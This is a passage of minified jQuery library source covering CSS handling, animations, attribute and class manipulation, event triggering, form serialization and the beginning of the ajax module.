r=Fe(e),i=(!y.boxSizingReliable()||n)&&"border-box"===k.css(e,"boxSizing",!1,r),o=i,a=_e(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===k.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===k.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+et(e,t,n||(i?"border":"content"),o,r,a)+"px"}function nt(e,t,n,r,i){return new nt.prototype.init(e,t,n,r,i)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=_e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=V(t),u=Qe.test(t),l=e.style;if(u||(t=Ge(s)),a=k.cssHooks[t]||k.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=ne.exec(n))&&i[1]&&(n=le(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(k.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=V(t);return Qe.test(t)||(t=Ge(s)),(a=k.cssHooks[t]||k.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=_e(e,t,r)),"normal"===i&&t in Ke&&(i=Ke[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),k.each(["height","width"],function(e,u){k.cssHooks[u]={get:function(e,t,n){if(t)return!Ye.test(k.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,u,n):ue(e,Je,function(){return tt(e,u,n)})},set:function(e,t,n){var r,i=Fe(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===k.css(e,"boxSizing",!1,i),s=n?et(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-et(e,u,"border",!1,i)-.5)),s&&(r=ne.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=k.css(e,u)),Ze(0,t,s)}}}),k.cssHooks.marginLeft=ze(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(_e(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),k.each({margin:"",padding:"",border:"Width"},function(i,o){k.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+re[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(k.cssHooks[i+o].set=Ze)}),k.fn.extend({css:function(e,t){return _(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Fe(e),i=t.length;a<i;a++)o[t[a]]=k.css(e,t[a],!1,r);return o}return void 0!==n?k.style(e,t,n):k.css(e,t)},e,t,1<arguments.length)}}),((k.Tween=nt).prototype={constructor:nt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(k.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}}).init.prototype=nt.prototype,(nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=k.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||!k.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=nt.prototype.init,k.fx.step={};var rt,it,ot,at,st=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function lt(){it&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(lt):C.setTimeout(lt,k.fx.interval),k.fx.tick())}function ct(){return C.setTimeout(function(){rt=void 0}),rt=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=re[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var r,i=(dt.tweeners[t]||[]).concat(dt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function dt(o,e,t){var n,a,r=0,i=dt.prefilters.length,s=k.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=rt||ct(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:k.extend({},e),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},t),originalProperties:e,originalOptions:t,startTime:rt||ct(),duration:t.duration,tweens:[],createTween:function(e,t){var n=k.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=V(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=k.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=dt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(k._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return k.map(c,pt,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),k.fx.timer(k.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}k.Animation=k.extend(dt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ne.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],dt.tweeners[n]=dt.tweeners[n]||[],dt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&se(e),v=Q.get(e,"fxshow");for(r in n.queue||(null==(a=k._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,k.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||k.style(e,r)}if((u=!k.isEmptyObject(t))||!k.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Q.get(e,"display")),"none"===(c=k.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=k.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===k.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Q.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&fe([e],!0),p.done(function(){for(r in g||fe([e]),Q.remove(e,"fxshow"),d)k.style(e,r,d[r])})),u=pt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?dt.prefilters.unshift(e):dt.prefilters.push(e)}}),k.speed=function(e,t,n){var r=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return k.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in k.fx.speeds?r.duration=k.fx.speeds[r.duration]:r.duration=k.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&k.dequeue(this,r.queue)},r},k.fn.extend({fadeTo:function(e,t,n,r){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=k.isEmptyObject(t),o=k.speed(e,n,r),a=function(){var e=dt(this,k.extend({},t),o);(i||Q.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=k.timers,r=Q.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&ut.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||k.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Q.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=k.timers,o=n?n.length:0;for(t.finish=!0,k.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),k.each(["toggle","show","hide"],function(e,r){var i=k.fn[r];k.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ft(r,!0),e,t,n)}}),k.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){k.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),k.timers=[],k.fx.tick=function(){var e,t=0,n=k.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||k.fx.stop(),rt=void 0},k.fx.timer=function(e){k.timers.push(e),k.fx.start()},k.fx.interval=13,k.fx.start=function(){it||(it=!0,lt())},k.fx.stop=function(){it=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(r,e){return r=k.fx&&k.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},ot=E.createElement("input"),at=E.createElement("select").appendChild(E.createElement("option")),ot.type="checkbox",y.checkOn=""!==ot.value,y.optSelected=at.selected,(ot=E.createElement("input")).value="t",ot.type="radio",y.radioValue="t"===ot.value;var ht,gt=k.expr.attrHandle;k.fn.extend({attr:function(e,t){return _(this,k.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})}}),k.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?k.prop(e,t,n):(1===o&&k.isXMLDoc(e)||(i=k.attrHooks[t.toLowerCase()]||(k.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void k.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=k.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?k.removeAttr(e,n):e.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),function(e,t){var a=gt[t]||k.find.attr;gt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=gt[o],gt[o]=r,r=null!=a(e,t,n)?o:null,gt[o]=i),r}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function mt(e){return(e.match(R)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}k.fn.extend({prop:function(e,t){return _(this,k.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[k.propFix[e]||e]})}}),k.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&k.isXMLDoc(e)||(t=k.propFix[t]||t,i=k.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(k.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){k.propFix[this.toLowerCase()]=this}),k.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).addClass(t.call(this,e,xt(this)))});if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).removeClass(t.call(this,e,xt(this)))});if(!arguments.length)return this.attr("class","");if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){k(this).toggleClass(i.call(this,e,xt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=k(this),r=bt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=xt(this))&&Q.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+mt(xt(n))+" ").indexOf(t))return!0;return!1}});var wt=/\r/g;k.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,k(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=k.map(t,function(e){return null==e?"":e+""})),(r=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=k.valHooks[t.type]||k.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(wt,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:mt(k.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=k(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=k.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<k.inArray(k.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<k.inArray(k(e).val(),t)}},y.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var Tt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};k.extend(k.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!Tt.test(d+k.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[k.expando]?e:new k.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),c=k.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,Tt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Q.get(o,"events")||{})[e.type]&&Q.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&G(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!G(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),k.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Ct),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Ct),k.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=k.extend(new k.Event,n,{type:e,isSimulated:!0});k.event.trigger(r,null,t)}}),k.fn.extend({trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}}),y.focusin||k.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){k.event.simulate(r,e.target,k.event.fix(e))};k.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=Q.access(e,r);t||e.addEventListener(n,i,!0),Q.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=Q.access(e,r)-1;t?Q.access(e,r,t):(e.removeEventListener(n,i,!0),Q.remove(e,r))}}});var Et=C.location,kt=Date.now(),St=/\?/;k.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||k.error("Invalid XML: "+e),t};var Nt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function qt(n,e,r,i){var t;if(Array.isArray(e))k.each(e,function(e,t){r||Nt.test(n)?i(n,t):qt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)qt(n+"["+t+"]",e[t],r,i)}k.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){i(this.name,this.value)});else for(n in e)qt(n,e[n],t,i);return r.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&jt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var Lt=/%20/g,Ht=/#.*$/,Ot=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Mt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Ft=E.createElement("a");function Bt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(R)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function _t(t,i,o,a){var s={},u=t===Wt;function l(e){var r;return s[e]=!0,k.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function zt(e,t){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&k.extend(!0,e,r),e}Ft.href=Et.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,k.ajaxSettings),t):zt(k.ajaxSettings,e)},ajaxPrefilter:Bt(It),ajaxTransport:Bt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=k.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?k(y):k.event,x=k.Deferred(),b=k.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Pt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 